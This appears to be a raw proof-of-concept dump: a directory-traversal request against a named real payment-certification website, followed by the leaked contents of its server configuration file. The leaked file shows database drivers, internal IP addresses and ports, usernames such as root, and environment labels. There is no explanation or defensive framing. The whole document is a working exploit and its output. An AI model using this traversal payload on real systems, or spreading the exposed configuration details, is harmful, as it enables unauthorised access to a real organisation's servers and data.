 cert.unionpay.com/company/en/register?lang=../../../../WEB-INF/classes/application.properties?
#h2 database settings
#jdbc.driver=org.h2.Driver
#jdbc.url=jdbc:h2:file:~/.h2/pmmis;AUTO_SERVER=TRUE
#jdbc.username=sa
#jdbc.password=
#log4jdbc driver
#jdbc.driver=net.sf.log4jdbc.DriverSpy
#jdbc.url=jdbc:log4jdbc:h2:file:~/.h2/pmmis;AUTO_SERVER=TRUE
#oracle database settings
#jdbc.driver=oracle.jdbc.driver.OracleDriver
#jdbc.url=jdbc:oracle:thin:@127.0.0.1:1521:XE
#jdbc.username=pmmis
#jdbc.password=
#\u751f\u4ea7
#mysql database setting
jdbc.driver=com.mysql.jdbc.Driver
jdbc.url=jdbc:mysql://172.16.4.96:3309/authentication?useUnicode=true&characterEncoding=utf-8
jdbc.username=root
jdbc.password=
#jdbc.url=jdbc:mysql://172.16.4.96:3309/authenticationEn?useUnicode=true&characterEncoding=utf-8
#jdbc.username=root
#jdbc.password=
#\u672c\u5730
#jdbc.url=jdbc:mysql://127.0.0.1:3306/authentication?useUnicode=true&characterEncoding=utf-8
#jdbc.username=root
#jdbc.password=root
#\u6d4b\u8bd5
#jdbc.url=jdbc:mysql://172.16.49.177:3306/authentication?useUnicode=true&characterEncoding=utf-8
#jdbc.username=pmmis
#jdbc.password=
#dbcp settings
dbcp.maxIdle=5
dbcp.maxActive=40
#\u751f\u4ea7
app.share.disk = /upload/application
#\u672c\u5730